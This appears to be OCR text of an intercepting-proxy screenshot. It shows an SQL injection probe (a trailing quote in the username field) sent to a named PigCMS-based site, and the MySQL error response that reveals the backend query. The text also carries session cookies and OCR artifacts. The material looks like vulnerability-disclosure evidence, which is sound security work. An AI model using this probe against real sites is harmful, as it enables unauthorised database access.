 Raw Params Headers Hex
Referer: http://wechat.lx1999.com.cn/index.php?m=Index&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=tdud1a9j4gp9045qv57kpjat34;
CNZZDATA1252940268=292980399-1417316343-http%253A%252F%252Fwechat.lx1999.com.cn%252F%7C1417316343
username=synack'&password=synack&repassword=synack&mp=13585001213&email=15515002%40qq.com&invitecode=
&__hash__=3e9fde7441cc55bf46afe7f8361af205_55b6754b5cf7bfbacb68f0eda1ff0b9a
? < + > Type a search term 0 matc
Response
Raw Headers Hex HTML Render
<div class="error">
<p class="face">:(</p>
<h1>You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''synack'' ) LIMIT 1' at line 1
[ SQL□□ ] : SELECT * FROM `pigcms_users` WHERE ( `username` = 'synack'' ) LIMIT 1 </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>□□□□</h3>
</div>
<div class="text">